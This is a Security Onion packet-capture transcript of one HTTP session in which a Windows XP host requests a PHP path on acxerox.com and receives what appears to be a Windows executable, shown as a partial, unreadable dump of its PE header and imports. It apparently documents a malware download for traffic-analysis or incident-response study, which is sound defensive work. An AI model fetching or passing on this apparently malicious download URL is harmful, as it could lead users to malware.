 close
192.168.3.35:1032_195.2.253.92:80-6-615481294.pcap
Sensor Name: securityonion-ens34
Timestamp: 2019-01-14 16:10:33
Connection ID: CLI
Src IP: 192.168.3.35
Dst IP: 195.2.253.92
Src Port: 1032
Dst Port: 80
OS Fingerprint: 192.168.3.35:1032 - Windows XP SP1+, 2000 SP3
OS Fingerprint: -> 195.2.253.92:80 (distance 0, link: ethernet/modem)
SRC: GET /tdfpmmn/hnkppz.php?adv=adv516 HTTP/1.1
SRC: User-Agent: Mozilla/4.0 (compatible; MSIE 6.0; Windows NT 5.1; SV1)ver49
SRC: Host: acxerox.com
SRC:
SRC:
DST: HTTP/1.1 200 OK
DST: Server: nginx/0.7.64
DST: Date: Sun, 17 Jan 2010 09:00:52 GMT
DST: Content-Type: text/html
DST: Connection: close
DST: Content-Length: 22016
DST:
DST: MZ......................@...............................................!..L.!This program cannot be run in DOS mode.
DST:
DST: $.........y.=u..=u..=u...u..:u.._j..>u..<V..:u..Rich;u..................PE..L...".JK.....................8...............0....@.........................................................................T0..<....
P...)...........................................................................................................text............................... ..`.rdata.......0......................@..@.data........@...
DST: ..."..............@....rsrc....a...P...*...,..............@..
@....................................................................................................
7XPh.............^.........T.....^..[....M..L.....!....._.....9.D.......N.
DST: .f....0@.......................................................................3.I...0@.............L$.......Ju..............+..+.d.1
DST: d.!...+.d..Zf3.j.X.....RT..$J..t.......@-.........$..$..PY-s....D$...$u......................0@....0@....0@....0@....0@....0@....0@....0@....0@.+.+.+.+....0@....0@....0@.
@....................................................................................................
DST:
....................................................................................................
DST:
....................................................................................................
DST:
....................................................................................................
DST:
....................................................................................................
0...0...1...1..!1...1......I1.._1..n1..y1...1...1...1...1...1...1...1...2...2.......0..........<1...0...0...........2...0.......................0...0...1...1..!1...1......I1.._1..n1..y1...1...1...1...1...1...1...1...2...2........
GetProcAddress.c.LoadLibraryA...GetCommandLineA.e.lstrcatA...LocalAlloc.O.FreeLibrary.kernel32.dll.w.CreateFontIndirectA.d.GetTextColor...MoveToEx.Z.GetStockObject...Cr
eateSolidBrush...GetTextExtentPoint32A...CreateCompatible
DST: DC...GetBkColor...SetROP2...GetTextMetricsA.;.SelectObject...DeleteObject.2.BitBlt.gdi32.dl